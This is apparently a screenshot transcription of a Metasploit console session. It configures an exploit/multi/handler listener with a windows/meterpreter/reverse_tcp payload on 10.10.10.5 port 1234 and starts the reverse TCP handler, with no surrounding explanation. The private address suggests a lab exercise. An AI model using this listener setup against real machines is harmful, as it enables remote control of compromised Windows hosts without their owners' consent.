 msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.10.10.5
LHOST => 10.10.10.5
msf6 exploit(multi/handler) > set LPORT 1234
LPORT => 1234
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     10.10.10.5       yes       The listen address (an interface may be specified)
LPORT     1234             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.10.5:1234